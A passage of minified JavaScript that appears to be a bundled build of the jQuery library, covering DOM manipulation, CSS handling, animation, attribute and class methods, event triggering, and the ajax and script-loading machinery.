he(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=pe(this,e);t.appendChild(e)}})},prepend:function(){return he(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=pe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return he(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return he(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e=0,t;null!=(t=this[e]);e++)1===t.nodeType&&(Ue.cleanData(oe(t,!1)),t.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return Ue.clone(this,e,t)})},html:function(e){return R(this,function(e){var t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ot.test(e)&&!Ge[(Ke.exec(e)||["",""])[1].toLowerCase()]){e=Ue.htmlPrefilter(e);try{for(;n<o;n++)t=this[n]||{},1===t.nodeType&&(Ue.cleanData(oe(t,!1)),t.innerHTML=e);t=0}catch(t){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return he(this,arguments,function(t){var n=this.parentNode;0>Ue.inArray(this,e)&&(Ue.cleanData(oe(this)),n&&n.replaceChild(t,this))},e)}}),Ue.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){Ue.fn[e]=function(n){for(var a=[],o=Ue(n),e=o.length-1,i=0,s;i<=e;i++)s=i==e?this:this.clone(!0),Ue(o[i])[t](s),Ye.apply(a,s.get());return this.pushStack(a)}});var lt=/^margin/,dt=new RegExp("^("+X+")(?!px)[a-z%]+$","i"),ct=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ee),t.getComputedStyle(e)};!function(){function t(){if(o){o.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",o.innerHTML="",Je.appendChild(a);var e=ee.getComputedStyle(o);s="1%"!==e.top,d="2px"===e.marginLeft,r="4px"===e.width,o.style.marginRight="50%",l="4px"===e.marginRight,Je.removeChild(a),o=null}}var a=Fe.createElement("div"),o=Fe.createElement("div"),s,r,l,d;o.style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",n.clearCloneStyle="content-box"===o.style.backgroundClip,a.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",a.appendChild(o),Ue.extend(n,{pixelPosition:function(){return t(),s},boxSizingReliable:function(){return t(),r},pixelMarginRight:function(){return t(),l},reliableMarginLeft:function(){return t(),d}}))}();var pt=/^(none|table(?!-c[ea]).+)/,ut=/^--/,gt={position:"absolute",visibility:"hidden",display:"block"},ft={letterSpacing:"0",fontWeight:"400"},mt=["Webkit","Moz","ms"],ht=Fe.createElement("div").style;Ue.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=ye(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(t,a,o,s){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r=Ue.camelCase(a),l=ut.test(a),i=t.style,d,p,u;return l||(a=_e(r)),u=Ue.cssHooks[a]||Ue.cssHooks[r],void 0===o?u&&"get"in u&&void 0!==(d=u.get(t,!1,s))?d:i[a]:(p=typeof o,"string"===p&&(d=U.exec(o))&&d[1]&&(o=_(t,a,d),p="number"),null!=o&&o===o&&("number"===p&&(o+=d&&d[3]||(Ue.cssNumber[r]?"":"px")),n.clearCloneStyle||""!==o||0!==a.indexOf("background")||(i[a]="inherit"),u&&"set"in u&&void 0===(o=u.set(t,o,s))||(l?i.setProperty(a,o):i[a]=o)),void 0)}},css:function(t,n,a,o){var s=Ue.camelCase(n),r=ut.test(n),i,l,d;return r||(n=_e(s)),d=Ue.cssHooks[n]||Ue.cssHooks[s],d&&"get"in d&&(i=d.get(t,!0,a)),void 0===i&&(i=ye(t,n,o)),"normal"===i&&n in ft&&(i=ft[n]),""===a||a?(l=parseFloat(i),!0===a||isFinite(l)?l||0:i):i}}),Ue.each(["height","width"],function(e,t){Ue.cssHooks[t]={get:function(e,n,a){if(n)return!pt.test(Ue.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Te(e,t,a):Z(e,gt,function(){return Te(e,t,a)})},set:function(n,a,o){var i=o&&ct(n),s=o&&Ce(n,t,o,"border-box"===Ue.css(n,"boxSizing",!1,i),i),r;return s&&(r=U.exec(a))&&"px"!==(r[3]||"px")&&(n.style[t]=a,a=Ue.css(n,t)),we(n,a,s)}}}),Ue.cssHooks.marginLeft=ve(n.reliableMarginLeft,function(e,t){if(t)return(parseFloat(ye(e,"marginLeft"))||e.getBoundingClientRect().left-Z(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),Ue.each({margin:"",padding:"",border:"Width"},function(t,n){Ue.cssHooks[t+n]={expand:function(a){for(var o=0,i={},e="string"==typeof a?a.split(" "):[a];4>o;o++)i[t+Q[o]+n]=e[o]||e[o-2]||e[0];return i}},lt.test(t)||(Ue.cssHooks[t+n].set=we)}),Ue.fn.extend({css:function(e,t){return R(this,function(t,n,a){var o={},i=0,s,r;if(Array.isArray(n)){for(s=ct(t),r=n.length;i<r;i++)o[n[i]]=Ue.css(t,n[i],!1,s);return o}return void 0===a?Ue.css(t,n):Ue.style(t,n,a)},e,t,1<arguments.length)}}),Ue.Tween=Ee,Ee.prototype={constructor:Ee,init:function(t,n,a,o,i,e){this.elem=t,this.prop=a,this.easing=i||Ue.easing._default,this.options=n,this.start=this.now=this.cur(),this.end=o,this.unit=e||(Ue.cssNumber[a]?"":"px")},cur:function(){var e=Ee.propHooks[this.prop];return e&&e.get?e.get(this):Ee.propHooks._default.get(this)},run:function(e){var t=Ee.propHooks[this.prop],n;return this.pos=this.options.duration?n=Ue.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):n=e,this.now=(this.end-this.start)*n+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),t&&t.set?t.set(this):Ee.propHooks._default.set(this),this}},Ee.prototype.init.prototype=Ee.prototype,Ee.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=Ue.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){Ue.fx.step[e.prop]?Ue.fx.step[e.prop](e):1===e.elem.nodeType&&(null!=e.elem.style[Ue.cssProps[e.prop]]||Ue.cssHooks[e.prop])?Ue.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Ee.propHooks.scrollTop=Ee.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},Ue.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},Ue.fx=Ee.prototype.init,Ue.fx.step={};var bt=/^(?:toggle|show|hide)$/,yt=/queueHooks$/,vt,xt;Ue.Animation=Ue.extend(Pe,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return _(n.elem,e,U.exec(t),n),n}]},tweener:function(t,n){Ue.isFunction(t)?(n=t,t=["*"]):t=t.match(H);for(var o=0,i=t.length,e;o<i;o++)e=t[o],Pe.tweeners[e]=Pe.tweeners[e]||[],Pe.tweeners[e].unshift(n)},prefilters:[De],prefilter:function(e,t){t?Pe.prefilters.unshift(e):Pe.prefilters.push(e)}}),Ue.speed=function(e,t,n){var a=e&&"object"==typeof e?Ue.extend({},e):{complete:n||!n&&t||Ue.isFunction(e)&&e,duration:e,easing:n&&t||t&&!Ue.isFunction(t)&&t};return Ue.fx.off?a.duration=0:"number"!=typeof a.duration&&(a.duration in Ue.fx.speeds?a.duration=Ue.fx.speeds[a.duration]:a.duration=Ue.fx.speeds._default),null!=a.queue&&!0!==a.queue||(a.queue="fx"),a.old=a.complete,a.complete=function(){Ue.isFunction(a.old)&&a.old.call(this),a.queue&&Ue.dequeue(this,a.queue)},a},Ue.fn.extend({fadeTo:function(e,t,n,a){return this.filter(G).css("opacity",0).show().end().animate({opacity:t},e,n,a)},animate:function(t,n,a,o){var i=Ue.isEmptyObject(t),e=Ue.speed(n,a,o),s=function(){var n=Pe(this,Ue.extend({},t),e);(i||z.get(this,"finish"))&&n.stop(!0)};return s.finish=s,i||!1===e.queue?this.each(s):this.queue(e.queue,s)},stop:function(t,e,n){var o=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var a=!0,i=null!=t&&t+"queueHooks",s=Ue.timers,r=z.get(this);if(i)r[i]&&r[i].stop&&o(r[i]);else for(i in r)r[i]&&r[i].stop&&yt.test(i)&&o(r[i]);for(i=s.length;i--;)s[i].elem!==this||null!=t&&s[i].queue!==t||(s[i].anim.stop(n),a=!1,s.splice(i,1));!a&&n||Ue.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var n=z.get(this),a=n[t+"queue"],o=n[t+"queueHooks"],e=Ue.timers,i=a?a.length:0,s;for(n.finish=!0,Ue.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),s=e.length;s--;)e[s].elem===this&&e[s].queue===t&&(e[s].anim.stop(!0),e.splice(s,1));for(s=0;s<i;s++)a[s]&&a[s].finish&&a[s].finish.call(this);delete n.finish})}}),Ue.each(["toggle","show","hide"],function(e,t){var n=Ue.fn[t];Ue.fn[t]=function(o,a,i){return null==o||"boolean"==typeof o?n.apply(this,arguments):this.animate(Ae(t,!0),o,a,i)}}),Ue.each({slideDown:Ae("show"),slideUp:Ae("hide"),slideToggle:Ae("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){Ue.fn[e]=function(e,n,a){return this.animate(t,e,n,a)}}),Ue.timers=[],Ue.fx.tick=function(){var e=0,t=Ue.timers,n;for(vt=Ue.now();e<t.length;e++)n=t[e],n()||t[e]!==n||t.splice(e--,1);t.length||Ue.fx.stop(),vt=void 0},Ue.fx.timer=function(e){Ue.timers.push(e),Ue.fx.start()},Ue.fx.interval=13,Ue.fx.start=function(){xt||(xt=!0,Se())},Ue.fx.stop=function(){xt=null},Ue.fx.speeds={slow:600,fast:200,_default:400},Ue.fn.delay=function(t,e){return t=Ue.fx?Ue.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(n,a){var o=ee.setTimeout(n,t);a.stop=function(){ee.clearTimeout(o)}})},function(){var e=Fe.createElement("input"),t=Fe.createElement("select"),o=t.appendChild(Fe.createElement("option"));e.type="checkbox",n.checkOn=""!==e.value,n.optSelected=o.selected,e=Fe.createElement("input"),e.value="t",e.type="radio",n.radioValue="t"===e.value}();var _t=Ue.expr.attrHandle,wt;Ue.fn.extend({attr:function(e,t){return R(this,Ue.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){Ue.removeAttr(this,e)})}}),Ue.extend({attr:function(t,n,a){var o=t.nodeType,i,s;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof t.getAttribute?Ue.prop(t,n,a):(1===o&&Ue.isXMLDoc(t)||(s=Ue.attrHooks[n.toLowerCase()]||(Ue.expr.match.bool.test(n)?wt:void 0)),void 0===a?s&&"get"in s&&null!==(i=s.get(t,n))?i:(i=Ue.find.attr(t,n),null==i?void 0:i):null===a?void Ue.removeAttr(t,n):s&&"set"in s&&void 0!==(i=s.set(t,a,n))?i:(t.setAttribute(n,a+""),a))},attrHooks:{type:{set:function(e,t){if(!n.radioValue&&"radio"===t&&w(e,"input")){var a=e.value;return e.setAttribute("type",t),a&&(e.value=a),t}}}},removeAttr:function(t,n){var a=0,o=n&&n.match(H),e;if(o&&1===t.nodeType)for(;e=o[a++];)t.removeAttribute(e)}}),wt={set:function(e,t,n){return!1===t?Ue.removeAttr(e,n):e.setAttribute(n,n),n}},Ue.each(Ue.expr.match.bool.source.match(/\w+/g),function(e,t){var n=_t[t]||Ue.find.attr;_t[t]=function(t,a,o){var i=a.toLowerCase(),s,r;return o||(r=_t[i],_t[i]=s,s=null==n(t,a,o)?null:i,_t[i]=r),s}});var Ct=/^(?:input|select|textarea|button)$/i,Tt=/^(?:a|area)$/i;Ue.fn.extend({prop:function(e,t){return R(this,Ue.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[Ue.propFix[e]||e]})}}),Ue.extend({prop:function(t,n,a){var o=t.nodeType,i,s;if(3!==o&&8!==o&&2!==o)return 1===o&&Ue.isXMLDoc(t)||(n=Ue.propFix[n]||n,s=Ue.propHooks[n]),void 0===a?s&&"get"in s&&null!==(i=s.get(t,n))?i:t[n]:s&&"set"in s&&void 0!==(i=s.set(t,a,n))?i:t[n]=a},propHooks:{tabIndex:{get:function(e){var t=Ue.find.attr(e,"tabindex");return t?parseInt(t,10):Ct.test(e.nodeName)||Tt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),n.optSelected||(Ue.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),Ue.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Ue.propFix[this.toLowerCase()]=this}),Ue.fn.extend({addClass:function(t){var n=0,a,o,s,r,l,p,u;if(Ue.isFunction(t))return this.each(function(e){Ue(this).addClass(t.call(this,e,Ne(this)))});if("string"==typeof t&&t)for(a=t.match(H)||[];o=this[n++];)if(r=Ne(o),s=1===o.nodeType&&" "+Oe(r)+" "){for(p=0;l=a[p++];)0>s.indexOf(" "+l+" ")&&(s+=l+" ");u=Oe(s),r!==u&&o.setAttribute("class",u)}return this},removeClass:function(t){var n=0,a,o,s,r,l,p,u;if(Ue.isFunction(t))return this.each(function(e){Ue(this).removeClass(t.call(this,e,Ne(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(a=t.match(H)||[];o=this[n++];)if(r=Ne(o),s=1===o.nodeType&&" "+Oe(r)+" "){for(p=0;l=a[p++];)for(;-1<s.indexOf(" "+l+" ");)s=s.replace(" "+l+" "," ");u=Oe(s),r!==u&&o.setAttribute("class",u)}return this},toggleClass:function(t,e){var n=typeof t;return"boolean"==typeof e&&"string"==n?e?this.addClass(t):this.removeClass(t):Ue.isFunction(t)?this.each(function(n){Ue(this).toggleClass(t.call(this,n,Ne(this),e),e)}):this.each(function(){var a,o,i,s;if("string"==n)for(o=0,i=Ue(this),s=t.match(H)||[];a=s[o++];)i.hasClass(a)?i.removeClass(a):i.addClass(a);else void 0!==t&&"boolean"!=n||(a=Ne(this),a&&z.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||!1===t?"":z.get(this,"__className__")||""))})},hasClass:function(e){var t=0,n,a;for(n=" "+e+" ";a=this[t++];)if(1===a.nodeType&&-1<(" "+Oe(Ne(a))+" ").indexOf(n))return!0;return!1}});var Et=/\r/g;Ue.fn.extend({val:function(t){var n=this[0],a,e,o;{if(arguments.length)return o=Ue.isFunction(t),this.each(function(n){var i;1===this.nodeType&&(i=o?t.call(this,n,Ue(this).val()):t,null==i?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=Ue.map(i,function(e){return null==e?"":e+""})),a=Ue.valHooks[this.type]||Ue.valHooks[this.nodeName.toLowerCase()],a&&"set"in a&&void 0!==a.set(this,i,"value")||(this.value=i))});if(n)return a=Ue.valHooks[n.type]||Ue.valHooks[n.nodeName.toLowerCase()],a&&"get"in a&&void 0!==(e=a.get(n,"value"))?e:(e=n.value,"string"==typeof e?e.replace(Et,""):null==e?"":e)}}}),Ue.extend({valHooks:{option:{get:function(e){var t=Ue.find.attr(e,"value");return null==t?Oe(Ue.text(e)):t}},select:{get:function(t){var n=t.options,e=t.selectedIndex,a="select-one"===t.type,o=a?null:[],s=a?e+1:n.length,i,r,l;for(l=0>e?s:a?e:0;l<s;l++)if(r=n[l],(r.selected||l===e)&&!r.disabled&&(!r.parentNode.disabled||!w(r.parentNode,"optgroup"))){if(i=Ue(r).val(),a)return i;o.push(i)}return o},set:function(t,n){for(var a=t.options,e=Ue.makeArray(n),o=a.length,i,s;o--;)s=a[o],(s.selected=-1<Ue.inArray(Ue.valHooks.option.get(s),e))&&(i=!0);return i,e}}}}),Ue.each(["radio","checkbox"],function(){Ue.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<Ue.inArray(Ue(e).val(),t)}},n.checkOn||(Ue.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var St=/^(?:focusinfocus|focusoutblur)$/;Ue.extend(Ue.event,{trigger:function(t,a,s,r){var l=[s||Fe],o=Xe.call(t,"type")?t.type:t,d=Xe.call(t,"namespace")?t.namespace.split("."):[],u,f,y,v,x,_,w;if(f=y=s=s||Fe,3!==s.nodeType&&8!==s.nodeType&&!St.test(o+Ue.event.triggered)&&(-1<o.indexOf(".")&&(d=o.split("."),o=d.shift(),d.sort()),x=0>o.indexOf(":")&&"on"+o,t=t[Ue.expando]?t:new Ue.Event(o,"object"==typeof t&&t),t.isTrigger=r?2:3,t.namespace=d.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=s),a=null==a?[t]:Ue.makeArray(a,[t]),w=Ue.event.special[o]||{},r||!w.trigger||!1!==w.trigger.apply(s,a))){if(!r&&!w.noBubble&&!Ue.isWindow(s)){for(v=w.delegateType||o,St.test(v+o)||(f=f.parentNode);f;f=f.parentNode)l.push(f),y=f;y===(s.ownerDocument||Fe)&&l.push(y.defaultView||y.parentWindow||ee)}for(u=0;(f=l[u++])&&!t.isPropagationStopped();)t.type=1<u?v:w.bindType||o,_=(z.get(f,"events")||{})[t.type]&&z.get(f,"handle"),_&&_.apply(f,a),_=x&&f[x],_&&_.apply&&T(f)&&(t.result=_.apply(f,a),!1===t.result&&t.preventDefault());return t.type=o,r||t.isDefaultPrevented()||w._default&&!1!==w._default.apply(l.pop(),a)||!T(s)||x&&Ue.isFunction(s[o])&&!Ue.isWindow(s)&&(y=s[x],y&&(s[x]=null),Ue.event.triggered=o,s[o](),Ue.event.triggered=void 0,y&&(s[x]=y)),t.result}},simulate:function(e,t,n){var a=Ue.extend(new Ue.Event,n,{type:e,isSimulated:!0});Ue.event.trigger(a,null,t)}}),Ue.fn.extend({trigger:function(e,t){return this.each(function(){Ue.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return Ue.event.trigger(e,t,n,!0)}}),Ue.each(["blur","focus","focusin","focusout","resize","scroll","click","dblclick","mousedown","mouseup","mousemove","mouseover","mouseout","mouseenter","mouseleave","change","select","submit","keydown","keypress","keyup","contextmenu"],function(e,t){Ue.fn[t]=function(e,n){return 0<arguments.length?this.on(t,null,e,n):this.trigger(t)}}),Ue.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),n.focusin="onfocusin"in ee,n.focusin||Ue.each({focus:"focusin",blur:"focusout"},function(t,n){var a=function(e){Ue.event.simulate(n,e.target,Ue.event.fix(e))};Ue.event.special[n]={setup:function(){var o=this.ownerDocument||this,i=z.access(o,n);i||o.addEventListener(t,a,!0),z.access(o,n,(i||0)+1)},teardown:function(){var o=this.ownerDocument||this,i=z.access(o,n)-1;i?z.access(o,n,i):(o.removeEventListener(t,a,!0),z.remove(o,n))}}});var kt=ee.location,At=Ue.now(),It=/\?/;Ue.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=new ee.DOMParser().parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||Ue.error("Invalid XML: "+e),t};var Dt=/\[\]$/,Lt=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;Ue.param=function(t,n){var o=[],a=function(e,t){var n=Ue.isFunction(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)},e;if(Array.isArray(t)||t.jquery&&!Ue.isPlainObject(t))Ue.each(t,function(){a(this.name,this.value)});else for(e in t)je(e,t[e],n,a);return o.join("&")},Ue.fn.extend({serialize:function(){return Ue.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=Ue.prop(this,"elements");return e?Ue.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!Ue(this).is(":disabled")&&Ot.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!Ve.test(e))}).map(function(e,t){var n=Ue(this).val();return null==n?null:Array.isArray(n)?Ue.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,$t=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Wt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Rt=/^(?:GET|HEAD)$/,zt=/^\/\//,Mt={},Ft={},Bt="*/".concat("*"),qt=Fe.createElement("a");qt.href=kt.href,Ue.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:Wt.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":"*/*",text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":Ue.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?We(We(e,Ue.ajaxSettings),t):We(Ue.ajaxSettings,e)},ajaxPrefilter:$e(Mt),ajaxTransport:$e(Ft),ajax:function(a,r){function d(e,a,i,r){var l=a,d,c,u,g,f;P||(P=!0,D&&ee.clearTimeout(D),y=void 0,A=r||"",E.readyState=0<e?4:0,d=200<=e&&300>e||304===e,i&&(g=Re(_,E,i)),g=ze(_,g,E,d),d?(_.ifModified&&(f=E.getResponseHeader("Last-Modified"),f&&(Ue.lastModified[S]=f),f=E.getResponseHeader("etag"),f&&(Ue.etag[S]=f)),204===e||"HEAD"===_.type?l="nocontent":304===e?l="notmodified":(l=g.state,c=g.data,u=g.error,d=!u)):(u=l,!e&&l||(l="error",0>e&&(e=0))),E.status=e,E.statusText=(a||l)+"",d?C.resolveWith(o,[c,l,E]):C.rejectWith(o,[E,l,u]),E.statusCode(t),t=void 0,O&&p.trigger(d?"ajaxSuccess":"ajaxError",[E,_,d?c:u]),s.fireWith(o,[E,l]),O&&(p.trigger("ajaxComplete",[E,_]),--Ue.active||Ue.event.trigger("ajaxStop")))}"object"==typeof a&&(r=a,a=void 0),r=r||{};var _=Ue.ajaxSetup({},r),o=_.context||_,p=_.context&&(o.nodeType||o.jquery)?Ue(o):Ue.event,C=Ue.Deferred(),s=Ue.Callbacks("once memory"),t=_.statusCode||{},T={},v={},w="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(P){if(!I)for(I={};t=Ht.exec(A);)I[t[1].toLowerCase()]=t[2];t=I[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return P?A:null},setRequestHeader:function(e,t){return null==P&&(e=v[e.toLowerCase()]=v[e.toLowerCase()]||e,T[e]=t),this},overrideMimeType:function(e){return null==P&&(_.mimeType=e),this},statusCode:function(e){if(e)if(P)E.always(e[E.status]);else for(var n in e)t[n]=[t[n],e[n]];return this},abort:function(e){var t=e||w;return y&&y.abort(t),d(0,t),this}},y,S,A,I,D,L,P,O,N,W;if(C.promise(E),_.url=((a||_.url||kt.href)+"").replace(zt,kt.protocol+"//"),_.type=r.method||r.type||_.method||_.type,_.dataTypes=(_.dataType||"*").toLowerCase().match(H)||[""],null==_.crossDomain){L=Fe.createElement("a");try{L.href=_.url,L.href=L.href,_.crossDomain=qt.protocol+"//"+qt.host!=L.protocol+"//"+L.host}catch(e){_.crossDomain=!0}}if(_.data&&_.processData&&"string"!=typeof _.data&&(_.data=Ue.param(_.data,_.traditional)),He(Mt,_,r,E),P)return E;for(N in O=Ue.event&&_.global,O&&0==Ue.active++&&Ue.event.trigger("ajaxStart"),_.type=_.type.toUpperCase(),_.hasContent=!Rt.test(_.type),S=_.url.replace(jt,""),_.hasContent?_.data&&_.processData&&0===(_.contentType||"").indexOf("application/x-www-form-urlencoded")&&(_.data=_.data.replace(Nt,"+")):(W=_.url.slice(S.length),_.data&&(S+=(It.test(S)?"&":"?")+_.data,delete _.data),!1===_.cache&&(S=S.replace($t,"$1"),W=(It.test(S)?"&":"?")+"_="+At++ +W),_.url=S+W),_.ifModified&&(Ue.lastModified[S]&&E.setRequestHeader("If-Modified-Since",Ue.lastModified[S]),Ue.etag[S]&&E.setRequestHeader("If-None-Match",Ue.etag[S])),(_.data&&_.hasContent&&!1!==_.contentType||r.contentType)&&E.setRequestHeader("Content-Type",_.contentType),E.setRequestHeader("Accept",_.dataTypes[0]&&_.accepts[_.dataTypes[0]]?_.accepts[_.dataTypes[0]]+("*"===_.dataTypes[0]?"":", */*; q=0.01"):_.accepts["*"]),_.headers)E.setRequestHeader(N,_.headers[N]);if(_.beforeSend&&(!1===_.beforeSend.call(o,E,_)||P))return E.abort();if(w="abort",s.add(_.complete),E.done(_.success),E.fail(_.error),y=He(Ft,_,r,E)){if(E.readyState=1,O&&p.trigger("ajaxSend",[E,_]),P)return E;_.async&&0<_.timeout&&(D=ee.setTimeout(function(){E.abort("timeout")},_.timeout));try{P=!1,y.send(T,d)}catch(e){if(P)throw e;d(-1,e)}}else d(-1,"No Transport");return E},getJSON:function(e,t,n){return Ue.get(e,t,n,"json")},getScript:function(e,t){return Ue.get(e,void 0,t,"script")}}),Ue.each(["get","post"],function(e,t){Ue[t]=function(n,a,o,i){return Ue.isFunction(a)&&(i=i||o,o=a,a=void 0),Ue.ajax(Ue.extend({url:n,type:t,dataType:i,data:a,success:o},Ue.isPlainObject(n)&&n))}}),Ue._evalUrl=function(e){return Ue.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},Ue.fn.extend({wrapAll:function(e){var t;return this[0]&&(Ue.isFunction(e)&&(e=e.call(this[0])),t=Ue(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return Ue.isFunction(e)?this.each(function(t){Ue(this).wrapInner(e.call(this,t))}):this.each(function(){var t=Ue(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=Ue.isFunction(e);return this.each(function(n){Ue(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){Ue(this).replaceWith(this.childNodes)}),this}}),Ue.expr.pseudos.hidden=function(e){return!Ue.expr.pseudos.visible(e)},Ue.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},Ue.ajaxSettings.xhr=function(){try{return new ee.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Xt=Ue.ajaxSettings.xhr();n.cors=!!Xt&&"withCredentials"in Xt,n.ajax=Xt=!!Xt,Ue.ajaxTransport(function(t){var o,i;if(n.cors||Xt&&!t.crossDomain)return{send:function(n,e){var s=t.xhr(),a;if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)s.setRequestHeader(a,n[a]);o=function(t){return function(){o&&(o=i=s.onload=s.onerror=s.onabort=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"==typeof s.status?e(s.status,s.statusText):e(0,"error"):e(Yt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=o(),i=s.onerror=o("error"),void 0===s.onabort?s.onreadystatechange=function(){4===s.readyState&&ee.setTimeout(function(){o&&i()})}:s.onabort=i,o=o("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),Ue.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),Ue.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return Ue.globalEval(e),e}}}),Ue.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),Ue.ajaxTransport("script",function(t){if(t.crossDomain){var n,o;return{send:function(a,e){n=Ue("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",o=function(t){n.remove(),o=null,t&&e("error"===t.type?404:200,t.type)}),Fe.head.appendChild(n[0])},abort:function(){o&&o()}}}});var Ut=[],Vt=/(=)\?(?=&|$)|\?\?/;Ue.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var 